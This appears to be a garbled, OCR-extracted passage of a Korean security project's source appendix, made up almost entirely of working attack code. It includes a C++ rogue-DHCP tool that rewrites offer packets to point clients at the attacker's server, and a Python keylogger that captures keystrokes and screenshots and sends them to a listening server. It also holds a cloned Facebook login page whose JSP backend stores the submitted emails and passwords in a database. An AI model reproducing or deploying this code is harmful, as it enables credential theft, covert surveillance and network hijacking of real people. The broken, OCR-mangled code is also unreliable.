#include "convert\_char\_to\_binary.h" void char\_to\_binary(char \*str\_mac, uint8\_t \*mac){ //mac주소의 문자열을 1바이트값 으로 나눠서 sscanf((const char\*)str\_mac, "%2hhX:%2hhX:%2hhX:%2hhX:%2hhX:%2hhX", &mac[0],&mac[1],&mac[2],&mac[3],&mac[4],&mac[5]); }

### detect\_packet.cpp

#include "detect\_packet.h" bool detect\_parsing\_packet(parse \*ps)//void -> bool //discover 패킷과 offer패킷 탐지와 { pcap\_t \*pcd;

```
const u char *packet;
    struct pcap_pkthdr *pkthdr;
    int res:
    char errbuf[PCAP_ERRBUF_SIZE];
    pcd=pcap_open_live(ps->using_interface(), BUFSIZ, 1, 1, errbuf);
    int check{0},check2{0};
    while(true)
    \left\{ \right.res=pcap_next_ex(pcd, &pkthdr, &packet);
        if(pkthdr->len<=0 || (check==1 && check2==1)) //check 값이 둘 다 1일때
함수 종료
             return true:// break -> return true
        switch (res)
        \left\{ \right.case 1:
             \{struct ether_header *ep = (struct ether_header *)packet;
                 if(ep->ether_type==ntohs(0x0800))
                 \left\{ \right.packet+=sizeof(struct ether_header);
                      struct iphdr *ip = (struct iphdr *)packet;
                      if(ip->protocol!=0x11)break;
                      packet+=ip->ihl*4;
                      struct udphdr *up = (struct udbhdr *)packet;packet +=sizeof(struct udphdr);
                      struct bootstrap *bs = (struct bootstrap *)packet;
                      uint8_t *bspoint_packet=(uint8_t*)packet;
                      bspoint_packet+=sizeof(struct bootstrap);
                      uint8_t option=*bspoint_packet;
                      uint8_t *temp_pointer;
                      if(bs->message_type==0x01) //discover
                      \{ps->parse_client_mac(ep->ether_shost);
                          ps->parse_transaction_id(bs->transaction_id);
                          check=1;cout << ">> Client mac is parsed" << endl;
```

```
\}<br>else if(bs->message_type==0x02) //offer
 { if(ip->saddr!=*ps->using_attacker_dhcp_server_ip() || memcmp(ep->ether_shost,ps->using_attacker_dhcp_server_mac(),6)!=0)//add
break;<br>
memcpy(ps->origin_dhcp_ip=ip->saddr;<br>
ps->origin_dhcp_ip=ip->saddr;<br>
while(option!=DHCP_OPTION_END)<br>
{<br>
uint8_t length{0};<br>
switch (option)<br>
{<br>
case DHCP_OPTION_DHCP_SERVER_IDENTIFIER:
                                           { bspoint_packet++;
                                                length=*bspoint_packet;
memcpy(bspoint_packet+1,ps->using_attacker_dhcp_server_ip(),4); bspoint_packet+=length;
                                                option=*(bspoint_packet+1);
                                           bspoint_packet++;<br>}
                                           break;
                                           case 
DHCP_OPTION_VENDOR_ENCAPSULATED_OPTIONS:<br>{<br>temp_pointer=bspoint_packet;
                                                bspoint_packet+=2;
                                                while(true)
{ length=0;
                                                      if(*bspoint_packet==8)
                                                      { bspoint_packet+=5;
memcpy(bspoint_packet,ps->using_attacker_dhcp_server_ip(),4);
```

```
 break; }
                                           bspoint packet++;
                                           length=*bspoint_packet;
                                           bspoint_packet++;
                                      bspoint_packet+=length; }
                                      bspoint_packet=temp_pointer;
                                      bspoint_packet++;
                                      length=*bspoint_packet;
                                      bspoint_packet+=length;
                                  option= *(bspoint_packet+1);<br>}
                                  break;
                                  default:
                                  { bspoint_packet++;
                                      length=*bspoint_packet;
                                      bspoint_packet+=length;
                                      option= *(bspoint_packet+1);
                                  bspoint_packet++;<br>}
                         break; } } cal_checksum cc; cout << ">> Data modify Complete" << endl; //데이터 변조 
끝
                          ps->make_dhcp_arr_space(MTU); ps->get_dhcp_data_length(ntohs(up->len)-sizeof(struct 
udphdr));<br>ps->get_dhcp_data((uint8_t*)packet);<br>ps->make_dhcp_length(sizeof(struct
ether_header)+ntohs(ip->tot_len));
                          cout << ">> DHCP Offer data is parsed" << endl; //offer패킷
에서 필요한 부분 파씽완료
```

```
memcpy(ep->ether_shost,ps->using_attacker_dhcp_server_mac(),6); ps->make_dhcp_packet((uint8_t*)ep,sizeof(struct 
ether_header),false); ps->pre_packet_length=sizeof(struct ether_header); ip->saddr=*ps->using_attacker_dhcp_server_ip();
                                        //ip checksum
                                        cc.get_iphdr(ip); ip->check=htons(cc.checksum(ipchecksum)); //
                                        ps->make_dhcp_packet((uint8_t*)ip,ip->ihl*4,true); ps->pre_packet_length+=ip->ihl*4; bs->transaction_id=*ps->using_transaction_id();
                                        //udp checksum
bs->next_server_ip_addr=*ps->using_attacker_dhcp_server_ip();<br>
cc.get_udphdr(up);<br>
cc.get_pesudo(udpchecksum);<br>
up->check=htons(cc.checksum(udpchecksum));<br>
ps->make_dhcp_packet((uint8_t*)up,sizeof(struct
udphdr),true);//udp 데이터 패킷 생성
                                        ps->pre_packet_length+=sizeof(struct udphdr);//udp 패킷
뒤에 bootstrap이 붙음으로 길이 측정해놓음
 ps->make_dhcp_packet((uint8_t*)bs,ps->using_dhcp_data_length(),true);//bootstr
ap 데이터 패킷 생성 
                                        //ps->show_dhcp_packet(); check2=1; //패킷 데이터를 공격자의 데이터로 변조
}<br>}<br>}<br>break;<br>case 0:<br>continue;<br>case -1:<br>{<br>printf(">> Error!!\n");<br>pcap_close(pcd);
```

```
sleep(1);<br>
pcd = pcap_open_live(ps->using_interface(), BUFSIZ, 1 , 1, errbuf);<br>
}<br>
break;<br>
case -2:<br>
printf("EOF");<br>
break;<br>
default:<br>
break;<br>
}<br>
}
}
void detect_tftp_packet(parse *ps, atomic<bool> &run) //tftp 발생시 공격 중지
 {<br>
char errbuf[PCAP_ERRBUF_SIZE];<br>
const u_char *packet;<br>
struct pcap_hykhdr *pkthdr;<br>
int res;<br>
pcap_1 *pcd;<br>
pcd=pcap_open_live(ps->using_interface(), BUFSIZ, 1, 1, errbuf);<br>
while(run)<br>
{<br>
res=pcap_next_ex(pcd, &pkthdr,
```

```
break;<br>
case 0: continue;<br>
case -1: {<br>
printf(">> Error!!\n");<br>
pcap_close(pcd);<br>
sleep(1);<br>
pcd = pcap_open_live(ps->using_interface(), BUFSIZ, 1 , 1, errbuf);<br>
}<br>
break;<br>
case -2:<br>
printf("EOF");<br>
break;<br>
default:<br>
break
}
```
#### main.cpp

![](_page_52_Picture_66.jpeg)

```
{<br> parse ps(argc,argv);<br> bool check = detect_parsing_packet(&ps);<br> if(check!=true)
 return 0;<br>
//thread arp(send_arp, &ps);<br>
send_dhcp_offer(&ps);<br>
//if(arp.joinable()==true)<br>
// arp.join();<br>
cout << "finish" << endl;<br>
return 0;
 }
```
### parse.cpp

```
#include "parse.h"
#include "convert_char_to_binary.h"
using namespace std;
parse::parse(int argc, char*argv[]){<br>this->interface=argv[1];<br>check_argc(argc,argv);
}
void parse::check_argc(int argc, char *argv[]){ if(argc!=4){ //인자 갯수 판별, 인자의 수가 4개가 안 될 경우 사용법 출력 후 종료
                cout << "<usage> : <Interface> <Send DHCP SERVER IP> <Send DHCP 
SERVER MAC>" << endl;<br>
exit(1);<br>
}<br>
char_to_binary(argv[3],this->attacker_dhcp_mac);<br>
inet_pton(AF_INET, argv[2],&this->attacker_dhcp_ip);<br>
memset(this->broadcast,255,6);<br>
memset(this->allpacket,0,6);<br>
parse_data_in_linux(
}
void parse::get_my_mac(uint8_t mac[6]){ memcpy(this->attacker_mac,mac,6);
```

```
}
void parse::get_my_ip(char ip[16]){<br>inet pton(AF_INET, ip, &this->attacker_ip);
}
void parse::parse_data_in_linux(){ //공격자, 즉 나의 mac주소 파씽
       //-----------------------------get my(attacker) 
mac!!-----------------------------
      char host mac[18];//mymac
      FILE *m;<br>string str_ifconfig = "ifconfig ";<br>string interface = this->using_interface();<br>string regex = " | grep -o -E '([[:xdigit:]]{1,2}:){5}[[:xdigit:]]{1,2}'";<br>str_ifconfig=str_ifconfig+interface+regex;
const char *command=str_ifconfig.c_str();<br>m=popen(command,"r");<br>fgets((char*)host_mac,18, m);<br>uint8_t mac[6];<br>char_to_binary(host_mac,mac);<br>this->get_my_mac(mac);
       //-----------------------------get my(attacker) 
ip !!------------------------------- // 공격자 즉 나의 ip 파씽
      FILE *i;<br>i=popen("ip addr | grep 'inet' | grep brd | awk '{printf $2}' | awk -F/ ' {printf
$1}'","r");<br>
char host_ip[16];<br>
fgets(host_ip,16,i);<br>
this->get_my_ip(host_ip);
}
void parse::parse_client_mac(uint8_t mac[6]){ memcpy(this->client_mac,mac,6);
}
char *parse::using_interface(){<br>return this->interface;
}
uint8_t *parse::using_allpacket(){ return this->allpacket;
}
```

```
uint8_t *parse::using_broadcast(){ return this->broadcast;
}
uint8_t *parse::using_attacker_dhcp_server_mac(){ return this->attacker_dhcp_mac;
}
uint32_t *parse::using_attacker_dhcp_server_ip(){ return &this->attacker_dhcp_ip;
}
void parse::get_dhcp_data_length(int length){<br>this->dhcp_data_length=length;
}
void parse::get_dhcp_data(uint8_t *packet){ memcpy(this->dhcp_data,packet,this->dhcp_data_length);
}
uint8_t * parse::using_dhcp_data(){ return this->dhcp_data;
}
void parse::make_dhcp_arr_space(int size){ this->dhcp_data = new uint8_t[size];
}
void parse::make_dhcp_length(int size){<br>this->dhcp_length = size;<br>this->dhcp_packet = new uint8_t[this->dhcp_length];
}
void parse::make_dhcp_packet(uint8_t *packet, int length, bool pointer){<br>if(pointer == false)<br>memcpy(this->dhcp_packet,packet,length);<br>else if(pointer == true){<br>memcpy(this->dhcp_packet+this->pre_packet_length,packet,lengt
         }
}
int parse::using_dhcp_data_length(){ return this->dhcp_data_length;
}
int parse::using_dhcp_length(){ return this->dhcp_length;
}
uint8_t *parse::using_dhcp_packet(){
```

```
 return this->dhcp_packet;
}
void parse::show_dhcp_packet(){ // 패킷 출력 함수
for(int i=0; i<this->dhcp_length; i++){<br>
if(i%16==0)<br>
cout << endl;<br>
printf("%02x ",this->dhcp_packet[i]);<br>
}<br>
cout << endl;
}
void parse::make_arp_packet(){ //arp 사용안함
       struct using_arp_type_data utd;<br>this->arp_length= sizeof(struct ether_header) + sizeof(struct arp_header);<br>this->arp_packet = new uint8_t[this->arp_length];<br>memcpy(this->arp_packet,this->origin_dhcp_mac,6); // ?? right?
        memcpy(this->arp_packet+6,this->attacker_mac,6); //?? right?
memcpy(this->arp_packet+12,&utd.ether_arp_type,2);<br>memcpy(this->arp_packet+14,&utd.hardware_type,2);<br>memcpy(this->arp_packet+16,&utd.ipv4_type,2);<br>memcpy(this->arp_packet+18,&utd.hardware_size,1);<br>memcpy(this->arp_packet+1
       memcpy(this->arp_packet+28,this->using_broadcast(),4); // / ??
modi?255.255.255.255 or 0.0.0.0
        memcpy(this->arp_packet+32,this->origin_dhcp_mac,6); // ?? right?
        memcpy(this->arp_packet+38,&this->origin_dhcp_ip,4); // ?? right?
        /*
cout << "<arp packet>\m";<br>for(int i=0; i<this->arp_length; i++){<br>if(i%16==0)<br>cout << endl;<br>printf("%02x ",this->arp_packet[i]);<br>}<br>*/
}
uint8_t *parse::using_arp_packet(){ //사용안했음
        return this->arp_packet;
}
```

```
int parse::using arp packet length() { //사용안했음
      return this->arp_length;
}
void parse::parse_transaction_id(uint16_t id){<br>this->transaction_id=id;
}
uint16_t *parse::using_transaction_id(){ return &this->transaction_id;
}
```
### send\_packet.cpp

```
#include "send_packet.h"
#include "detect packet.h"
void send_arp(parse *ps){//사용안함
ps->make_arp_packet();<br>
char errbuf[PCAP_ERRBUF_SIZE];<br>
pcap_t *pcd;<br>
pcd=pcap_open_live(ps->using_interface(),BUFSIZ,1,1,errbuf);<br>
while(true)<br>
{<br>
cout << ">>Send Arp Packet" << endl;<br>
pcap_sendpacket(pcd,(const
u_char*)ps->using_arp_packet(),ps->using_arp_packet_length()); }
}
void send_dhcp_offer(parse *ps){//생성된 offer패킷 전송
atomic<br/>>bool> run{true};<br>
thread detect(detect_tftp_packet,ps,ref(run));<br>
char errbuf[PCAP_ERRBUF_SIZE];<br>
pcap_t *pcd;<br>
pcd=pcap_open_live(ps->using_interface(),BUFSIZ,1,1,errbuf);<br>
while(run)<br>
{<br>
cout << ">> Send DHCP
u_char*)ps->using_dhcp_packet(),ps->using_dhcp_length()); //temp
                sleep(1);
```

```
 } if(detect.joinable()==true) detect.join();
```
### Keylogger

}

### server.py

![](_page_58_Picture_64.jpeg)

```
def removeUser(self, username):<br>if username not in self.users:<br>return
               lock.acquire() del self.users[username] lock.release()
               self.sendMessageToAll('[%s] 사용자와 접속이 끊어졌습니다..' %username) print('--- 접속된 PC 수 [%d]' %len(self.users))
      def messageHandler(self, username, msg):<br>if msg[0] != '/':<br>self.sendMessageToAll('[%s] %s' %(username, msg))<br>return
              if msg.strip() == '/quit':<br>self.removeUser(username)<br>return -1
       def sendMessageToAll(self, msg):<br>for conn, addr in self.users.values():<br>conn.send(msg.encode())
class MyTcpHandler(socketserver.BaseRequestHandler): userman = UserManager()
def handle(self):<br>
print('[%s] 연결됨' %self.client_address[0])<br>
username = self.registerUsername()<br>
try:<br>
while True:<br>
decoded_msg = ''<br>
# TODO !!!<br>
while not len(decoded_msg) or decoded_msg[-1] != '\m':<br>
msg = self.request
```

```
msq = "while size:<br>
msg += chr(self.request.recv(1)[0])<br>
size -= 1print("[%s]"%(username))<br>
try:<br>
datas = pickle.loads(msg.encode('latin1'))<br>
if type(datas) == type([]):<br>
for data_type, data in datas:<br>
if data_type == 0:<br>
print(data)<br>
elif data_type == 1:<br>
path = SCREENSHOT_PATH + usern
with open(path, "wb") as f:<br>
f.write(base64.b64decode(data))<br>
print("screenshot saved", path)<br>
if self.userman.messageHandler(username, decoded_msg) == -1:<br>
self.request.close()<br>
break
                          except ValueError as e: print("ValueError", e)
             except Exception as e: print("Exception", e)
             print('[%s] 접속종료' %self.client_address[0]) self.userman.removeUser(username)
      def registerUsername(self):<br>while True:<br>username = self.userman.addUser(self.request, self.client_address)<br>if username:<br>return username
class ChatingServer(socketserver.ThreadingMixIn, socketserver.TCPServer): pass
def runServer():
```

```
 print('+++ 서버를 시작합니다.') print('+++ 서버를 끝내려면 Ctrl + C를 누르세요.')
try:<br>server = ChatingServer((HOST, PORT), MyTcpHandler)<br>server.serve_forever()<br>except KeyboardInterrupt:<br>print('-- 서버를 종료합니다.')<br>server.shutdown()<br>server.server_close()
```
runServer()

client.py

from ctypes import \* # from winappdbg import Debug, HexDump, Win32 import ctypes import ctypes.wintypes import array import sys import win32gui import pythoncom, pyHook import win32clipboard

import win32ui

import win32con

```
import win32api
import time
import datetime
import psutil
import threading
import base64
import pickle
from PIL import Image
from socket import * data_queue = []
global_sock = None
def print_queue(data_queue): 
      datas = pickle.dumps(data_queue) 
     global_sock.send((str(len(datas)) + '\n').encode())
      global_sock.send(datas)
keyTime = int(datetime.datetime.now().timestamp())
NOTIFY_SECOND = 30 # 30초
def getCurWinTitle():<br>try:<br>pid = ctypes.wintypes.DWORD()<br>hwnd = win32gui.GetForegroundWindow()<br>winTitle = win32gui.GetWindowText(hwnd)
           ctypes.windll.user32.GetWindowThreadProcessId(hwnd, ctypes.byref(pid)) 
      return '[%s][%s]' % (psutil.Process(pid.value).name(),winTitle) except: return '[Unknown Window]'
```

```
def getCurProcess():<br>pid = ctypes.wintypes.DWORD()<br>hwnd = ctypes.windll.user32.GetForegroundWindow()
        ctypes.windll.user32.GetWindowThreadProcessId(hwnd, ctypes.byref(pid)) 
        processId = "[%d]" % pid.value
        return processId
def getScreenshot() : global data_queue
      hwnd = win32gui.GetDesktopWindow()<br>left, top, right, bottom = win32gui.GetWindowRect(hwnd)<br>height = bottom - top
      width = right - left
       hDC = win32gui.GetWindowDC(hwnd) # DC for Windows
        pDC = win32ui.CreateDCFromHandle(hDC) # DC for pywin32
        memDC = pDC.CreateCompatibleDC()
      screenshot = win32ui.CreateBitmap()<br>screenshot.CreateCompatibleBitmap(pDC, width, height)<br>memDC.SelectObject(screenshot)
      memDC.BitBlt((0,0), (width, height), pDC, (left, top), win32con.SRCCOPY) screenshot.SaveBitmapFile(memDC, 'C:\screen\screenshot2.bmp')
      img = Image.open('C:\screen\screenshot2.bmp')<br>img.thumbnail((img.size[0] / 5, img.size[1] / 5))<br>img.save('tmp.bmp')<br>with open('tmp.bmp', 'rb') as f:<br>raw = base64.b64encode(f.read())
              data_queue.append((1, raw))
```

```
 memDC.DeleteDC() win32gui.DeleteObject(screenshot.GetHandle())
def OnKeyboardEvent(event) : global keyTime, data_queue
       keyTime = int(datetime.datetime.now().timestamp())
      data = "data += getCurWinTitle() + getCurProcess() + '\n'<br>data += '++ Key: %s'%(event.Key)<br>data += ' KeyID(ASCII): %s\n'%(event.KeyID)
       data_queue.append((0, data))
       if event.Key == "Snapshot": getScreenshot()
       return True
def checkKeyTime(): global keyTime, NOTIFY_SECOND, data_queue
       while True: 
             if int(datetime.datetime.now().timestamp()) - keyTime > NOTIFY_SECOND 
and data_queue:<br>
print_queue(data_queue)<br>
data_queue = []<br>
keyTime = int(datetime.datetime.now().timestamp())
             if len(data_queue) >= 20: print_queue(data_queue) data_queue = [] 
             time.sleep(0.01)
def main(): global global_sock
       try:
```

```
thread = threading.Thread(target=checkKeyTime)<br>thread.start()<br>with socket() as sock:<br>global_sock = sock
                                 HOST = '192.168.182.128' PORT = 9009
sock.connect((HOST, PORT))<br>hm=pyHook.HookManager()<br>hm.KeyDown = OnKeyboardEvent<br>hm.HookKeyboard()<br>pythoncom.PumpMessages()<br>except KeyboardInterrupt:<br>thread.stop()
if __name__ == '__main__':<br>main()
```
Phishing Site

fb.html

### ..중략..

</script></head><body class="fbIndex UIPage\_LoggedOut \_-kb \_61s0 \_605a b\_c3pyn-ahh chrome webkit win x1 Locale\_ko\_KR" dir="ltr"><div class="\_li" id="u\_0\_e"><div class="\_3\_s0 \_1toe \_3\_s1 \_3\_s1 uiBoxGray noborder" data-testid="ax-navigation-menubar" id="u\_0\_f"><div class="\_608m"><div class="\_5aj7 \_tb6"><div class="\_4bl7"><span class="mrm \_3bcv \_50f3">이동

</span></div><div class="\_4bl9 \_3bcp"><div class="\_6a \_608n" aria-label="탐색 exercises: exercises by exercises aria-label="탐냸" aria-keyshortcuts="Alt+/" role="menubar" id="u 0 g"><div class=" 6a uiPopover" id="u\_0\_h"><a role="button" class="\_42ft \_4jy0 \_55pi \_2agf \_4o\_4 \_63xb \_p \_4jy3 \_517h \_51sy" href="#" style="max-width:200px;" aria-haspopup="true" aria-expanded="false" rel="toggle" id="u 0 i"><span class=" 55pe">이 페이지의 섹션 </span><span class="\_4o\_3 \_3-99"><i class="img sp\_TqdTTRwIEat sx 78fce6"></i></span></a></div><div class=" 6a \_3bcs"></div><div class=" 6a mrm uiPopover" id="u\_0\_j"><a role="button" class="\_42ft \_4jy0 \_55pi \_2agf \_4o\_4 \_3\_s2 \_63xb \_p \_4jy3 \_4jy1 selected \_51sy" href="#" style="max-width:200px;" aria-haspopup="true" tabindex="-1" aria-expanded="false" rel="toggle" id="u\_0\_k"><span class="\_55pe">접근성 도움말</span><span class="\_4o\_3 \_3-99"><i class="img sp\_TqdTTRwIEat sx\_f33599"></i></span></a></div></div></div><div class=" 4bl7 mlm pll 3bct"><div class=" 6a 3bcy">메뉴를 열려면 <span class="\_3bcz">alt</span> + <span class="\_3bcz">/</span> 키 조합을 누르세요 </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> data-referrer="pagelet\_bluebar"><div id="blueBarDOMInspector"><div class="\_53jh"><div class="loggedout\_menubar\_container"><div class="clearfix loggedout menubar"><div class="lfloat cohe"><h1><a href="https://ko-kr.facebook.com/" title="Facebook 8#xd648;으로 이동"><i class="fb\_logo img sp\_TqdTTRwIEat sx\_59d053"><u>Facebook</u></i></a></h1></div><div class="menu\_login\_container rfloat \_ohf" data-testid="royal\_login\_form"><form id="login\_form" action="**login.jsp**" method="post" novalidate="1" onsubmit="return window.Event 8amp; & Event.\_\_inlineSubmit & & & amp; & amp; & amp; & amp; & amp; & amp; & amp; & amp; & amp; Event.\_inlineSubmit(this,event)"><input type="hidden" name="lsd" value="AVqMmRV8" autocomplete="off" /><table cellspacing="0" role="presentation"><tr><td class="html7magic"><label for="email">이메일 또는 휴대 폰</label></td><td class="html7magic"><label for="pass">비밀번호 </label></td></tr><tr><td><input type="email" class="inputtext" name="email" id="email" tabindex="1" data-testid="royal\_email" /></td><td><input type="password" class="inputtext" name="pass" id="pass" tabindex="2" data-testid="royal\_pass" /></td><td><label class="uiButton uiButtonConfirm"  $id="loginbutton"$  for="u\_0\_2"> <input value=" $&\&\#xb@5c;&\&\&xadf@3&\&\&xca'778;"$ aria-label="로그인" https://www.fabindex="4" data-testid="royal\_login\_button" type="submit" id="u\_0\_2" /></label></td></tr><tr><td class="login\_form\_label\_field"></td><td class="login\_form\_label\_field"><div><a href="https://www.facebook.com/recover/initiate?lwv=110&ars=royal\_blue\_b

ar">계정을 잊으셨나요?</a></div></td></tr></table><input type="hidden" autocomplete="off" name="timezone" value="" id="u\_0\_3" /><input type="hidden" autocomplete="off" name="lgndim" value="" id="u 0 4" /> <input type="hidden" name="lgnrnd" value="033807\_y1Cy" /> <input type="hidden" id="lgnjs" name="lgnjs" value="n" /> <input type="hidden" autocomplete="off" name="ab test data" value="" /><input type="hidden" autocomplete="off" id="locale" name="locale" value="ko\_KR" /><input type="hidden" autocomplete="off" name="login\_source" value="login\_bluebar" /><input type="hidden" autocomplete="off" id="prefill\_contact\_point" name="prefill\_contact\_point" /><input type="hidden" autocomplete="off" id="prefill\_source" name="prefill\_source" /> <input type="hidden" autocomplete="off" id="prefill\_type" name="prefill\_type" /></form></div></div></div></div></div></div><div id="globalContainer" class="uiContextualLayerParent"><div class="fb\_content clearfix " id="content" role="main"><div><div class="gradient"><div class="gradientContent"><div class="clearfix"><div class="lfloat \_ohe"><div class="\_5iyy"><div class="\_5iyx">Facebook에서 전세계에 있는 친구, 가족, 지인들과 함께 이야기를 나눠 보세요.</div><img class="img" src="https://static.xx.fbcdn.net/rsrc.php/v3/yc/r/GwFs3\_KxNjS.png" alt="" width="537" height="195" /></div></div><div class="\_5iyz rfloat \_ohf"><div class="pvl \_52lp \_59d-"><div class="mbs \_52lq fsl fwb fcb">가입하기</div><div class="\_52lr fsm fwn fcg">항상 지금처럼 무료로 즐기실 수 있습니다.</div></div><div id="registration\_container"><div><noscript><div id="no\_js\_box"><h2>브라우저에서 Javascript가 비활성화되었습니다.</h2><p>브라우저에서 JavaScript를 활성화하거나 Javascript 이용이 가능한 브라우저로 업그레이드하신 후 Facebook에 가입하세 요.</p></div></noscript><div class="\_58mf"><div id="reg\_box" class="registration\_redesign"><div><div id="reg\_error" class="hidden\_elem \_58mn" role="alert"><div class="\_58mo" id="reg\_error\_inner" tabindex="0">오류가 발생했습니 다. 다시 시도하세요.</div></div>

.중략..

login.jsp

<%@page import="java.sql.\*"

contentType="text/html;charset=utf-8"%>

<script>

```
alert("이메일 또는 비밀번호 오류입니다.");
location.href="https://www.facebook.com";
</script>
<%
String email = request.getParameter("email");
email = new String(email.getBytes("8859_1"),"UTF-8");
String pass = request.getParameter("pass");
pass = new String(pass.getBytes("8859_1"),"UTF-8");
% ><%
Class.forName("org.gjt.mm.mysql.Driver");
Connection one = null;
String url = "jdbc:mysql://localhost:3306/fb";
one = DriverManager.getConnection(url, "root", "12345");
Statement two;
two = one.createStatement();
int money;
String query;
query = "insert into tfb values(";
query +="" + email + "',";
query +="" + pass + "')";
money = two.executeUpdate(query);
one.close();
two.close();
% >
```